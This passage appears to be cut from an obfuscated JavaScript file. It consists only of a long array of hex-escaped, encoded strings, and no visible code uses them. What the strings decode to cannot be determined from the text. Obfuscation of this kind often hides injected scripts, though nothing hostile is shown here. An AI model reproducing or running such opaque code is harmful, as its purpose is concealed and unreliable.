3d\x3d','\x77\x71\x55\x4a\x58\x33\x4c\x43\x6f\x63\x4f\x71\x44\x41\x3d\x3d','\x61\x63\x4b\x71\x4e\x68\x30\x3d','\x49\x67\x2f\x44\x71\x77\x3d\x3d','\x77\x35\x76\x44\x75\x63\x4b\x43','\x77\x72\x74\x7a\x77\x37\x6e\x43\x72\x38\x4b\x76\x4e\x38\x4f\x62\x44\x63\x4b\x42\x77\x35\x37\x43\x70\x77\x3d\x3d','\x5a\x30\x44\x44\x6d\x53\x54\x43\x75\x30\x34\x64\x4b\x51\x3d\x3d','\x77\x35\x48\x44\x75\x4d\x4b\x34','\x77\x6f\x33\x43\x6e\x63\x4f\x76\x77\x35\x4e\x67\x77\x36\x4c\x43\x72\x73\x4b\x36\x77\x72\x70\x32','\x77\x72\x4c\x44\x69\x38\x4b\x4f\x4d\x38\x4f\x68\x77\x34\x58\x44\x69\x51\x42\x30','\x77\x6f\x73\x45\x77\x34\x4e\x39','\x4e\x63\x4b\x47\x58\x69\x64\x73\x77\x71\x49\x3d','\x77\x72\x51\x57\x77\x71\x50\x43\x70\x67\x3d\x3d','\x77\x70\x76\x43\x67\x44\x7a\x44\x75\x4d\x4f\x62\x77\x36\x6f\x3d','\x77\x37\x6a\x44\x70\x63\x4b\x43\x52\x33\x58\x43\x68\x63\x4b\x6f','\x41\x47\x6c\x6f','\x77\x34\x72\x43\x68\x38\x4f\x57','\x77\x71\x64\x36\x77\x36\x4c\x43\x72\x38\x4b\x79\x4d\x51\x3d\x3d','\x51\x57\x56\x68','\x44\x46\x35\x32','\x44\x6d\x74\x53\x65\x38\x4f\x6b\x77\x37\x70\x6e\x77\x35\x78\x73\x4b\x73\x4f\x41\x77\x36\x46\x7a\x59\x63\x4f\x49\x77\x6f\x34\x3d','\x5a\x57\x42\x68\x77\x72\x35\x52\x77\x34\x72\x44\x75\x53\x67\x3d','\x53\x58\x62\x44\x68\x51\x3d\x3d','\x54\x38\x4f\x45\x77\x37\x6e\x43\x67\x41\x3d\x3d','\x77\x35\x49\x5a\x50\x30\x37\x43\x6e\x4d\x4f\x48\x50\x42\x4c\x44\x6b\x51\x3d\x3d','\x77\x37\x44\x44\x69\x56\x76\x43\x69\x63\x4b\x75\x77\x36\x45\x3d','\x77\x70\x2f\x44\x6c\x63\x4f\x30\x77\x70\x5a\x34\x77\x35\x62\x44\x69\x73\x4f\x7a\x77\x70\x44\x44\x6a\x54\x4e\x6e\x55\x63\x4b\x50\x77\x70\x48\x44\x68\x41\x3d\x3d','\x5a\x38\x4f\x79\x77\x37\x4c\x43\x75\x4d\x4b\x75','\x77\x37\x76\x43\x6d\x38\x4f\x4c\x77\x72\x34\x66\x56\x67\x3d\x3d','\x62\x31\x54\x44\x67\x53\x37\x43\x71\x45\x59\x47\x4b\x47\x2f\x44\x72\x57\x73\x6a\x77\x37\x6a\x43\x76\x57\x76\x44\x73\x67\x34\x3d','\x77\x35\x78\x4e\x77\x35\x68\x33\x77\x6f\x6a\x44\x73\x56\x49\x3d','\x4d\x31\x42\x59\x77\x37\x78\x4f\x62\x63\x4b\x5a\x77\x37\x76\x44\x67\x4d\x4b\x79\x77\x6f\x4c\x44\x6b\x58\x34\x34\x5a\x45\x6f\x4d\x51\x4d\x4b\x31\x46\x63\x4b\x4f\x44\x6a\x33\x44\x6f\x73\x4b\x72\x77\x34\x2f\x43\x75\x51\x3d\x3d','\x4b\x31\x42\x43\x77\x36\x42\x4d','\x77\x71\x44\x43\x72\x42\x45\x3d','\x61\x63\x4b\x7a\x4d\x42\x49\x58\x77\x36\x4c\x44\x76\x77\x3d\x3d','\x64\x38\x4b\x2b\x4d\x78\x77\x5a\x77\x36\x33\x44\x75\x47\x34\x72\x66\x73\x4f\x43\x50\x4d\x4f\x57\x77\x70\x5a\x58\x77\x6f\x58\x43\x76\x58\x6f\x3d','\x77\x71\x34\x45\x4e\x48\x33\x43\x67\x41\x3d\x3d','\x4e\x73\x4f\x45\x56\x30\x30\x39\x48\x73\x4f\x49\x77\x72\x73\x3d','\x41\x73\x4f\x54\x77\x72\x34\x66\x77\x34\x48\x44\x74\x73\x4b\x75\x65\x38\x4b\x67\x54\x67\x39\x6f\x46\x4d\x4f\x56\x55\x6e\x35\x57\x77\x34\x37\x44\x70\x77\x3d\x3d','\x77\x72\x48\x44\x6d\x63\x4b\x48\x4e\x4d\x4f\x46','\x77\x34\x73\x64\x4b\x30\x50\x43\x69\x63\x4f\x50\x50\x68\x6a\x44\x6b\x51\x3d\x3d','\x77\x6f\x33\x43\x70\x63\x4f\x58\x77\x36\x38\x61\x77\x36\x66\x43\x74\x77\x73\x3d','\x77\x34\x33\x43\x6f\x79\x55\x65\x4c\x6b\x5a\x75\x77\x34\x6e\x43\x71\x45\x63\x44\x45\x55\x4c\x44\x69\x63\x4f\x4f\x77\x35\x49\x4b','\x77\x37\x78\x65\x77\x35\x78\x51\x77\x70\x2f\x44\x75\x57\x39\x6a\x77\x72\x7a\x44\x67\x53\x6f\x31\x66\x51\x3d\x3d','\x43\x4d\x4b\x46\x42\x6e\x49\x47\x77\x6f\x49\x3d','\x77\x70\x48\x44\x6e\x79\x52\x61\x47\x46\x2f\x43\x75\x67\x41\x4c','\x77\x71\x6b\x66\x55\x6d\x54\x43\x72\x63\x4f\x57','\x77\x36\x4a\x4e\x77\x34\x42\x59\x77\x6f\x66\x44\x71\x46\x68\x42','\x77\x70\x54\x44\x6a\x4d\x4f\x72\x77\x6f\x78\x72\x77\x34\x51\x3d','\x77\x36\x37\x43\x6e\x38\x4f\x4a\x77\x72\x59\x67\x54\x4d\x4f\x56\x62\x45\x37\x43\x74\x69\x73\x3d','\x4c\x52\x44\x44\x74\x58\x72\x43\x74\x58\x63\x3d','\x77\x35\x34\x68\x59\x57\x50\x43\x6a\x63\x4f\x4e','\x77\x72\x30\x64\x4d\x58\x76\x43\x6b\x63\x4f\x61','\x5a\x73\x4b\x72\x62\x30\x78\x57\x77\x35\x73\x3d','\x77\x70\x50\x43\x6c\x7a\x66\x44\x6f\x73\x4f\x44\x77\x37\x77\x3d','\x41\x38\x4f\x43\x77\x71\x30\x45\x77\x34\x63\x3d','\x43\x63\x4f\x68\x77\x35\x76\x43\x6f\x51\x78\x58','\x77\x36\x2f\x44\x69\x73\x4b\x34','\x77\x35\x6e\x43\x6a\x43\x66\x44\x6c\x57\x5a\x79','\x77\x37\x50\x44\x6d\x38\x4b\x73\x41\x73\x4b\x78\x77\x6f\x30\x3d','\x77\x71\x44\x43\x75\x38\x4f\x41\x63\x73\x4f\x6f\x56\x38\x4b\x4a\x77\x35\x76\x43\x71\x41\x3d\x3d','\x77\x71\x35\x6e\x77\x36\x58\x43\x75\x38\x4b\x79\x4b\x67\x3d\x3d','\x77\x72\x41\x47\x77\x72\x62\x43\x74\x4d\x4f\x4a\x66\x73\x4b\x39\x59\x32\x67\x5a\x4a\x57\x41\x3d','\x43\x63\x4f\x4b\x77\x71\x45\x46\x77\x35\x4c\x44\x70\x41\x3d\x3d','\x77\x71\x6e\x43\x73\x44\x44\x44\x75\x4d\x4f\x51\x77\x36\x66\x44\x6b\x63\x4f\x4a\x77\x36\x31\x70\x77\x34\x6f\x3d','\x65\x73\x4b\x79\x61\x46\x74\x48\x77\x35\x41\x3d','\x56\x32\x64\x65\x56\x4d\x4f\x2f\x77\x36\x46\x38\x77\x70\x46\x6f\x4b\x4d\x4f\x49\x77\x36\x4a\x6f','\x77\x71\x55\x4c\x77\x72\x6e\x43\x6f\x63\x4f\x55\x59\x77\x3d\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x49\x51\x4d\x4f\x79\x54\x73\x4b\x50\x77\x34\x50\x43\x70\x4d\x4b\x7a\x5a\x55\x4a\x5a\x77\x36\x4e\x42\x41\x73\x4b\x56\x77\x71\x6a\x43\x67\x6c\x52\x59\x45\x38\x4f\x43','\x77\x71\x48\x43\x73\x79\x33\x44\x76\x38\x4f\x51\x49\x67\x3d\x3d','\x77\x70\x37\x43\x6e\x38\x4f\x41\x62\x63\x4f\x69\x56\x4d\x4b\x4a\x77\x35\x76\x43\x71\x4d\x4b\x59\x52\x57\x6c\x79\x77\x37\x39\x38\x43\x63\x4b\x43\x77\x72\x58\x43\x6e\x31\x78\x52\x42\x41\x3d\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x47\x64\x4d\x4f\x71\x58\x38\x4b\x4f\x77\x35\x72\x44\x71\x38\x4b\x59\x55\x31\x70\x53\x77\x34\x4a\x4b\x48\x73\x4b\x49\x77\x71\x7a\x43\x69\x45\x70\x72\x42\x63\x4f\x54\x42\x53\x4e\x4d\x4c\x52\x7a\x43\x6a\x73\x4b\x63','\x56\x6e\x42\x61\x5a\x73\x4f\x2b\x77\x36\x59\x3d','\x77\x6f\x51\x5a\x77\x37\x6c\x53\x77\x72\x34\x38\x77\x72\x4d\x6a\x77\x71\x62\x43\x68\x77\x58\x43\x69\x46\x6e\x44\x76\x43\x33\x44\x75\x38\x4b\x31\x77\x70\x4e\x75\x77\x70\x38\x75','\x4f\x56\x35\x4e\x77\x36\x42\x45\x61\x63\x4b\x44\x77\x36\x44\x43\x6e\x4d\x4b\x34\x77\x70\x48\x44\x6d\x57\x67\x41\x62\x46\x63\x62\x42\x4d\x4b\x2f\x48\x4d\x4b\x42\x47\x6a\x7a\x44\x76\x73\x4f\x35\x77\x6f\x4c\x44\x72\x79\x49\x6e\x52\x31\x7a\x43\x74\x73\x4b\x6b\x77\x72\x7a\x44\x67\x73\x4f\x6a\x77\x6f\x4d\x3d','\x59\x54\x52\x73\x77\x6f\x4d\x52\x77\x70\x45\x3d','\x46\x32\x74\x58\x64\x73\x4f\x56\x77\x37\x52\x67\x77\x70\x68\x6a\x4f\x73\x4f\x4e\x77\x36\x78\x31\x64\x63\x4f\x49\x77\x6f\x54\x43\x75\x54\x49\x79\x4a\x6a\x37\x43\x69\x41\x73\x59\x77\x34\x7a\x43\x6f\x32\x6b\x72','\x77\x72\x41\x42\x77\x72\x2f\x43\x73\x63\x4f\x46\x59\x38\x4b\x4b\x4b\x47\x67\x56\x4e\x48\x62\x43\x73\x41\x77\x51','\x64\x4d\x4f\x72\x77\x37\x66\x43\x76\x73\x4b\x2f\x65\x67\x3d\x3d','\x77\x72\x4c\x43\x72\x6a\x62\x44\x76\x38\x4f\x4e\x50\x67\x55\x3d','\x4a\x73\x4b\x4c\x55\x79\x6c\x6f\x77\x72\x70\x43\x57\x45\x59\x62\x77\x72\x74\x37\x4d\x6b\x30\x3d','\x66\x4d\x4b\x6e\x4c\x41\x59\x4b\x77\x37\x38\x3d','\x4e\x4d\x4f\x4e\x52\x30\x77\x79\x41\x38\x4f\x66','\x77\x35\x73\x55\x4a\x6b\x58\x43\x6d\x73\x4f\x4b\x5a\x67\x33\x44\x6b\x63\x4b\x50\x64\x73\x4b\x77\x77\x34\x48\x43\x6d\x51\x3d\x3d','\x77\x34\x33\x43\x76\x54\x38\x61\x49\x6c\x74\x43','\x55\x79\x6c\x6e\x77\x72\x45\x57\x77\x70\x48\x43\x6c\x47\x34\x57\x4e\x56\x30\x3d','\x5a\x45\x33\x44\x6e\x6a\x54\x43\x75\x31\x51\x3d','\x48\x73\x4f\x38\x77\x34\x50\x43\x70\x78\x46\x57\x77\x37\x54\x43\x73\x73\x4b\x70\x77\x71\x5a\x69\x63\x6e\x63\x3d','\x77\x34\x33\x44\x75\x56\x51\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x6c\x41\x63\x4b\x69\x77\x6f\x6a\x44\x67\x4d\x4b\x4c\x77\x72\x34\x65\x77\x37\x37\x44\x71\x73\x4f\x71\x57\x56\x2f\x44\x69\x63\x4f\x6d\x77\x70\x38\x3d','\x47\x73\x4f\x54\x77\x71\x51\x44\x77\x34\x4d\x3d','\x77\x35\x6b\x75\x52\x67\x3d\x3d','\x47\x38\x4f\x62\x77\x71\x59\x53\x77\x34\x6e\x44\x6f\x4d\x4f\x30\x59\x4d\x4b\x39\x4d\x77\x78\x2f\x48\x38\x4f\x66\x52\x7a\x38\x4a','\x77\x36\x49\x50\x77\x36\x33\x43\x70\x73\x4f\x56','\x77\x72\x67\x49\x61\x47\x50\x43\x71\x38\x4f\x4d\x42\x4d\x4f\x2f','\x58\x57\x6c\x46\x66\x4d\x4f\x74\x77\x37\x52\x6e\x77\x70\x4e\x37\x63\x73\x4f\x43\x77\x37\x31\x7a\x51\x38\x4f\x51\x77\x6f\x72\x43\x75\x69\x63\x3d','\x4b\x78\x6a\x44\x71\x55\x72\x43\x72\x57\x55\x48\x77\x72\x45\x3d','\x77\x36\x37\x44\x6d\x38\x4b\x38\x43\x73\x4b\x6b\x77\x6f\x58\x44\x6f\x4d\x4b\x4d\x77\x71\x56\x44\x77\x71\x7a\x43\x70\x4d\x4f\x75\x52\x55\x55\x3d','\x51\x4d\x4f\x54\x77\x37\x6e\x43\x6e\x63\x4b\x59\x77\x70\x49\x3d','\x77\x37\x50\x44\x73\x38\x4b\x53\x58\x48\x51\x3d','\x77\x70\x45\x41\x77\x34\x5a\x67\x44\x7a\x74\x4d\x48\x4d\x4f\x6b\x59\x73\x4f\x41\x41\x33\x4d\x2f\x77\x35\x49\x6d\x50\x51\x46\x66\x4f\x77\x3d\x3d','\x77\x35\x4a\x43\x54\x6b\x7a\x44\x6b\x73\x4f\x73\x77\x34\x54\x44\x71\x30\x62\x44\x6e\x51\x3d\x3d','\x77\x35\x4e\x63\x77\x35\x35\x51\x77\x6f\x37\x44\x76\x55\x4e\x44\x77\x71\x7a\x43\x68\x53\x4d\x33\x5a\x38\x4b\x67\x42\x38\x4f\x37\x77\x6f\x44\x43\x6c\x73\x4b\x32\x77\x70\x7a\x43\x72\x43\x49\x36','\x77\x71\x39\x34\x77\x35\x6b\x3d','\x63\x38\x4b\x72\x62\x30\x39\x47\x77\x34\x4a\x67\x77\x71\x55\x3d','\x77\x6f\x4d\x46\x55\x58\x4c\x43\x75\x73\x4f\x52\x52\x4d\x4f\x7a\x4e\x68\x2f\x44\x69\x6b\x49\x37\x59\x4d\x4f\x41\x77\x37\x63\x4b\x77\x71\x38\x46\x77\x35\x38\x75\x45\x63\x4b\x4f\x46\x38\x4b\x56\x77\x6f\x49\x3d','\x49\x54\x48\x43\x70\x6e\x30\x54','\x47\x31\x54\x44\x73\x38\x4f\x74\x62\x55\x58\x43\x68\x51\x3d\x3d','\x4c\x63\x4f\x4e\x54\x30\x6f\x3d','\x77\x34\x31\x4b\x54\x44\x37\x44\x67\x41\x70\x6c','\x41\x4d\x4f\x58\x77\x71\x59\x52\x77\x35\x4c\x44\x76\x77\x3d\x3d','\x77\x6f\x64\x49\x77\x37\x6b\x41\x45\x73\x4f\x35\x62\x41\x33\x44\x72\x67\x56\x4f\x5a\x73\x4f\x52\x51\x73\x4f\x33\x77\x36\x37\x44\x71\x73\x4b\x59\x66\x4d\x4f\x76','\x5a\x45\x33\x44\x73\x73\x4b\x75\x49\x41\x3d\x3d','\x65\x63\x4b\x39\x65\x41\x3d\x3d','\x77\x70\x39\x55\x77\x36\x4d\x42\x44\x38\x4f\x5a\x4b\x77\x62\x44\x72\x78\x6b\x3d','\x77\x6f\x48\x43\x68\x6a\x44\x44\x74\x63\x4f\x59\x77\x37\x6a\x43\x69\x38\x4f\x4c\x77\x37\x6c\x76\x77\x34\x72\x44\x71\x33\x67\x4a\x77\x70\x30\x69\x77\x34\x4e\x34\x77\x6f\x62\x43\x71\x7a\x51\x3d','\x47\x73\x4f\x34\x77\x35\x37\x43\x70\x78\x30\x3d','\x77\x72\x54\x44\x67\x43\x41\x3d','\x77\x6f\x6e\x44\x6a\x7a\x4a\x55\x41\x32\x50\x43\x69\x6a\x73\x67\x49\x38\x4b\x65','\x77\x72\x73\x4f\x56\x58\x50\x43\x74\x73\x4f\x53\x52\x4d\x4f\x50\x4e\x67\x54\x44\x76\x69\x59\x65\x62\x4d\x4f\x41\x77\x37\x63\x41\x77\x71\x70\x46\x77\x70\x38\x6c\x4e\x38\x4b\x50\x48\x73\x4b\x56\x77\x6f\x2f\x44\x74\x48\x63\x3d','\x77\x35\x6a\x43\x74\x7a\x6b\x4b\x4d\x31\x73\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x78\x77\x70\x58\x43\x6f\x6c\x35\x62\x77\x6f\x39\x48\x77\x6f\x67\x6f\x66\x42\x51\x5a\x55\x30\x73\x6a\x47\x33\x67\x62\x54\x77\x3d\x3d','\x77\x70\x48\x44\x6b\x79\x68\x56\x48\x6c\x7a\x44\x67\x54\x45\x6f\x4a\x63\x4b\x5a\x77\x6f\x66\x44\x67\x31\x66\x43\x71\x63\x4b\x46\x77\x35\x5a\x65\x50\x56\x5a\x74\x77\x36\x73\x63\x77\x37\x51\x77\x57\x63\x4b\x59\x77\x72\x41\x44','\x77\x34\x42\x51\x54\x79\x2f\x44\x6b\x51\x70\x52\x4a\x73\x4b\x35\x77\x37\x56\x51','\x77\x34\x6b\x6d\x51\x48\x6a\x43\x6b\x73\x4f\x42\x77\x37\x37\x44\x68\x67\x3d\x3d','\x77\x37\x34\x58\x4a\x6b\x76\x43\x6e\x73\x4f\x48\x4a\x6c\x58\x44\x6c\x38\x4b\x5a\x5a\x63\x4b\x77\x77\x35\x33\x43\x6a\x4d\x4f\x4b\x59\x48\x5a\x4a\x45\x38\x4f\x31\x77\x72\x5a\x65\x4e\x4d\x4f\x2b\x77\x34\x72\x44\x6b\x47\x49\x34\x77\x34\x70\x2f\x4f\x47\x58\x43\x75\x73\x4f\x51\x77\x71\x41\x59\x55\x38\x4b\x68\x64\x38\x4b\x7a\x45\x67\x50\x43\x71\x79\x7a\x43\x76\x38\x4b\x73\x4f\x31\x59\x77\x77\x72\x37\x44\x75\x53\x74\x66\x77\x6f\x6c\x39\x42\x63\x4f\x38\x45\x73\x4f\x7a\x44\x53\x6e\x43\x6a\x54\x4c\x43\x6b\x63\x4b\x5a\x77\x37\x35\x44\x77\x6f\x37\x44\x71\x73\x4f\x31\x77\x34\x68\x42\x48\x6d\x37\x43\x69\x68\x4d\x63\x77\x36\x58\x44\x68\x47\x73\x4b\x4b\x73\x4f\x37\x77\x6f\x55\x3d','\x55\x38\x4f\x4b\x77\x37\x7a\x43\x6d\x38\x4b\x4a','\x4e\x63\x4b\x31\x43\x51\x3d\x3d','\x77\x37\x55\x50\x57\x41\x3d\x3d','\x77\x70\x7a\x43\x6c\x73\x4f\x39\x77\x35\x39\x6c\x77\x36\x37\x43\x6c\x4d\x4b\x6d\x77\x71\x34\x3d','\x77\x72\x4c\x44\x71\x67\x6a\x44\x68\x77\x2f\x43\x73\x63\x4b\x6b\x65\x51\x3d\x3d','\x77\x34\x72\x43\x6b\x54\x7a\x44\x6c\x58\x74\x75\x77\x34\x52\x2f','\x58\x57\x64\x58\x63\x41\x3d\x3d','\x77\x35\x6a\x43\x6d\x79\x33\x44\x6b\x33\x39\x6b\x77\x34\x52\x34\x77\x72\x6c\x52\x49\x73\x4f\x74\x77\x36\x56\x6c\x55\x4d\x4f\x38\x77\x36\x6f\x48\x41\x67\x35\x30','\x77\x6f\x5a\x41\x77\x37\x73\x52\x47\x41\x3d\x3d','\x59\x43\x4e\x6d\x77\x6f\x55\x49\x77\x6f\x66\x43\x6e\x33\x63\x35\x4e\x6b\x41\x65','\x77\x37\x45\x59\x77\x36\x44\x43\x76\x38\x4b\x65\x42\x38\x4b\x61\x77\x34\x2f\x43\x6d\x4d\x4f\x63\x77\x36\x6e\x44\x70\x38\x4f\x4d\x43\x68\x76\x43\x6a\x30\x63\x67\x42\x4d\x4f\x38\x77\x6f\x48\x43\x71\x51\x3d\x3d','\x77\x34\x74\x63\x77\x34\x52\x4d\x77\x6f\x77\x3d','\x77\x36\x41\x42\x77\x35\x4c\x43\x70\x38\x4f\x43\x47\x73\x4b\x62\x77\x37\x73\x3d','\x62\x31\x54\x44\x67\x53\x37\x43\x71\x45\x59\x47\x4b\x47\x2f\x44\x72\x57\x6b\x38\x77\x36\x62\x43\x6e\x57\x2f\x44\x76\x42\x2f\x44\x6e\x73\x4b\x67\x77\x35\x58\x43\x70\x63\x4b\x68\x77\x6f\x76\x43\x67\x77\x3d\x3d','\x50\x67\x6e\x44\x73\x48\x7a\x43\x70\x41\x3d\x3d','\x66\x4d\x4b\x6c\x62\x30\x5a\x57\x77\x34\x42\x7a\x77\x71\x6b\x6c\x65\x51\x3d\x3d','\x56\x38\x4f\x66\x77\x36\x51\x3d','\x44\x6d\x74\x70\x42\x6b\x49\x72\x77\x6f\x33\x44\x69\x63\x4f\x46\x77\x34\x73\x3d','\x4a\x38\x4b\x53\x55\x69\x68\x39\x77\x72\x38\x44\x52\x41\x3d\x3d','\x77\x6f\x58\x43\x6a\x43\x7a\x44\x74\x4d\x4f\x53\x77\x36\x48\x43\x69\x38\x4f\x54\x77\x36\x56\x2f\x77\x35\x76\x44\x73\x51\x3d\x3d','\x4e\x73\x4b\x4f\x57\x44\x39\x68','\x77\x34\x34\x71\x59\x57\x6e\x43\x68\x63\x4f\x47\x77\x72\x37\x44\x69\x63\x4f\x34\x77\x36\x6a\x43\x6f\x33\x74\x53','\x77\x34\x76\x43\x72\x6a\x77\x4d\x49\x67\x3d\x3d','\x77\x70\x68\x45\x77\x37\x34\x44\x46\x63\x4f\x36','\x49\x38\x4f\x48\x56\x30\x6b\x79','\x77\x71\x4c\x44\x6c\x38\x4b\x4b\x4d\x63\x4f\x4a\x77\x37\x33\x44\x75\x67\x74\x79\x77\x35\x70\x61\x77\x34\x6c\x49\x77\x71\x68\x46\x62\x77\x3d\x3d','\x77\x70\x6f\x4f\x77\x35\x46\x35\x41\x51\x56\x64\x43\x38\x4f\x69\x42\x63\x4f\x4e\x47\x6e\x49\x36\x77\x35\x49\x3d','\x77\x35\x68\x53\x77\x37\x39\x63\x77\x6f\x76\x44\x6e\x6b\x56\x44\x77\x71\x6e\x44\x6d\x43\x6f\x6b\x54\x63\x4b\x75\x41\x63\x4f\x71\x77\x6f\x62\x43\x68\x38\x4f\x6f\x77\x34\x6e\x44\x72\x68\x4d\x3d','\x77\x6f\x72\x43\x6f\x4d\x4f\x59\x77\x37\x38\x54\x77\x37\x2f\x44\x71\x79\x35\x76\x77\x36\x6c\x67\x77\x71\x76\x44\x6c\x31\x50\x43\x6b\x58\x48\x44\x68\x73\x4b\x43\x42\x77\x3d\x3d','\x77\x37\x45\x57\x77\x36\x6a\x43\x6f\x4d\x4f\x45\x41\x41\x3d\x3d','\x77\x37\x58\x43\x68\x68\x51\x39\x41\x6d\x5a\x75\x77\x36\x2f\x43\x6e\x48\x49\x31\x4c\x41\x3d\x3d','\x4a\x67\x6e\x44\x71\x6d\x44\x43\x70\x6d\x55\x41\x77\x71\x33\x43\x6f\x69\x42\x30\x63\x42\x35\x75\x77\x35\x62\x44\x76\x69\x6e\x44\x6e\x73\x4f\x4b\x77\x37\x44\x43\x6c\x4d\x4f\x6b\x53\x38\x4b\x36\x77\x35\x6e\x44\x75\x56\x4c\x43\x6b\x41\x49\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x31\x77\x34\x39\x6d','\x43\x7a\x6c\x73','\x77\x34\x35\x57\x54\x44\x6e\x44\x73\x51\x46\x55\x49\x4d\x4b\x2b','\x63\x38\x4b\x76\x62\x30\x39\x48\x77\x34\x73\x3d','\x77\x37\x4c\x44\x6f\x63\x4b\x48\x52\x57\x62\x43\x69\x38\x4b\x73\x77\x6f\x72\x43\x6e\x63\x4f\x2b\x77\x36\x62\x44\x68\x38\x4f\x4a\x77\x70\x59\x61\x57\x63\x4b\x72\x58\x7a\x2f\x44\x6f\x4d\x4f\x32\x77\x37\x2f\x44\x71\x55\x74\x34\x65\x32\x6f\x3d','\x77\x37\x76\x43\x6e\x38\x4f\x4a\x77\x71\x38\x56','\x4a\x63\x4b\x68\x64\x41\x3d\x3d','\x77\x71\x55\x63\x77\x70\x45\x50\x77\x37\x70\x72\x77\x71\x6f\x3d','\x77\x35\x45\x73\x66\x57\x76\x43\x6c\x4d\x4f\x41','\x77\x36\x4c\x44\x6d\x46\x7a\x43\x6e\x73\x4b\x31\x77\x36\x55\x39\x50\x4d\x4f\x65\x5a\x51\x6e\x43\x69\x33\x4c\x44\x6b\x53\x77\x30\x58\x41\x3d\x3d','\x77\x71\x4c\x44\x67\x4d\x4b\x43\x4d\x73\x4f\x55\x77\x35\x45\x3d','\x77\x35\x73\x55\x4a\x6b\x58\x43\x6d\x73\x4f\x4b\x48\x42\x58\x44\x69\x73\x4b\x54','\x4d\x31\x42\x59\x77\x37\x78\x4f\x62\x63\x4b\x5a\x77\x37\x76\x44\x67\x4d\x4b\x79\x77\x6f\x66\x44\x6a\x6d\x34\x74\x54\x45\x4d\x61\x41\x4d\x4b\x74\x4e\x4d\x4b\x42\x48\x53\x6a\x43\x70\x4d\x4f\x30\x77\x6f\x44\x44\x71\x43\x51\x31\x56\x31\x33\x44\x69\x73\x4b\x55\x77\x37\x48\x44\x68\x73\x4f\x39\x77\x72\x31\x50\x4c\x51\x3d\x3d','\x77\x72\x66\x43\x72\x63\x4f\x4a\x64\x4d\x4f\x69','\x50\x52\x76\x44\x75\x58\x76\x43\x67\x47\x4d\x52\x77\x71\x7a\x43\x70\x45\x70\x34\x62\x52\x49\x3d','\x77\x70\x50\x44\x68\x73\x4f\x6a\x77\x70\x46\x37\x77\x34\x51\x3d','\x77\x70\x54\x43\x6e\x54\x2f\x44\x76\x38\x4f\x54','\x4a\x67\x6e\x44\x71\x6d\x44\x43\x70\x6d\x55\x41\x77\x71\x33\x43\x6f\x69\x42\x73\x61\x68\x5a\x35\x77\x34\x50\x44\x6f\x44\x7a\x44\x6c\x63\x4f\x4e\x77\x70\x72\x43\x6d\x63\x4f\x31\x52\x4d\x4f\x7a\x77\x34\x2f\x44\x6f\x77\x37\x44\x67\x31\x52\x4a\x77\x37\x4a\x68\x4c\x6e\x55\x6d\x77\x72\x59\x37\x50\x73\x4b\x39','\x77\x34\x64\x4d\x54\x46\x66\x44\x6b\x67\x3d\x3d','\x77\x6f\x6f\x53\x77\x35\x56\x37\x4b\x54\x31\x64\x48\x63\x4f\x69\x43\x4d\x4f\x43\x47\x48\x77\x3d','\x77\x71\x6c\x74\x77\x36\x33\x43\x70\x73\x4b\x69\x4b\x67\x3d\x3d','\x44\x73\x4f\x72\x77\x35\x50\x43\x76\x42\x77\x3d','\x77\x35\x4d\x6f\x5a\x57\x58\x43\x68\x38\x4f\x4a\x77\x36\x54\x44\x6a\x73\x4f\x76\x77\x71\x2f\x43\x73\x57\x42\x44\x58\x54\x62\x44\x6b\x47\x6b\x38\x5a\x38\x4f\x6c\x77\x6f\x49\x6e\x77\x70\x2f\x44\x73\x4d\x4b\x50\x54\x4d\x4b\x45\x50\x30\x5a\x7a\x77\x70\x6b\x51\x77\x71\x33\x44\x67\x4d\x4f\x79\x77\x34\x74\x2f\x77\x37\x4e\x6f','\x77\x36\x45\x64\x77\x36\x54\x43\x6f\x63\x4f\x78\x46\x4d\x4b\x51\x77\x37\x4c\x43\x6d\x4d\x4f\x71\x77\x36\x48\x44\x76\x63\x4f\x4b','\x77\x6f\x76\x43\x69\x73\x4f\x34\x77\x35\x52\x6e\x77\x37\x51\x3d','\x5a\x6a\x35\x6b\x77\x70\x34\x42','\x77\x72\x73\x52\x77\x70\x49\x42\x77\x37\x52\x6b\x77\x71\x33\x44\x73\x73\x4b\x6f\x77\x6f\x68\x31\x41\x42\x62\x43\x6d\x73\x4f\x45\x77\x36\x68\x72\x77\x34\x39\x61\x54\x54\x52\x64\x77\x72\x42\x43\x77\x70\x77\x4f\x47\x63\x4b\x42\x41\x38\x4b\x32\x52\x53\x34\x51\x57\x73\x4f\x69\x50\x79\x54\x44\x69\x52\x78\x50\x77\x71\x4c\x43\x70\x32\x78\x57\x4a\x69\x6b\x3d','\x64\x43\x42\x77\x77\x70\x63\x4d\x77\x6f\x7a\x43\x67\x67\x3d\x3d','\x77\x37\x44\x43\x70\x6a\x4d\x4c\x4b\x46\x74\x65\x77\x34\x72\x43\x70\x42\x4d\x6a\x47\x31\x48\x44\x68\x63\x4b\x42\x77\x36\x77\x39\x61\x31\x4c\x44\x6d\x73\x4b\x68\x65\x4d\x4f\x67\x4e\x73\x4f\x2b','\x66\x38\x4f\x79\x77\x36\x6a\x43\x70\x4d\x4b\x73\x61\x4d\x4f\x74\x77\x37\x49\x61\x77\x35\x50\x44\x71\x53\x41\x6e\x77\x71\x42\x62','\x4a\x4d\x4b\x66\x56\x54\x68\x39\x77\x71\x55\x3d','\x65\x38\x4b\x74\x4a\x41\x4d\x62','\x77\x35\x4e\x63\x77\x35\x35\x51\x77\x6f\x37\x44\x76\x55\x4e\x44\x77\x71\x7a\x43\x68\x54\x6f\x6c\x62\x4d\x4b\x31\x4d\x38\x4f\x39\x77\x6f\x4c\x43\x6e\x63\x4f\x2f\x77\x36\x58\x44\x71\x68\x56\x38\x77\x36\x67\x72\x77\x36\x54\x44\x6f\x73\x4f\x7a\x41\x45\x38\x3d','\x77\x34\x72\x43\x6c\x53\x4c\x44\x6b\x33\x63\x3d','\x47\x67\x78\x42\x62\x38\x4f\x65\x56\x63\x4b\x41\x77\x71\x76\x43\x6c\x4d\x4b\x79\x77\x71\x31\x6b\x4a\x51\x3d\x3d','\x64\x4d\x4b\x77\x4a\x78\x77\x53\x77\x36\x6b\x3d','\x77\x35\x50\x43\x72\x69\x59\x51\x49\x45\x6c\x46\x77\x34\x50\x43\x6f\x68\x30\x54\x44\x46\x50\x44\x6b\x73\x4f\x67\x77\x35\x73\x63\x51\x77\x62\x44\x6a\x73\x4b\x73\x65\x63\x4f\x6d\x63\x63\x4f\x67\x77\x70\x73\x33\x57\x38\x4b\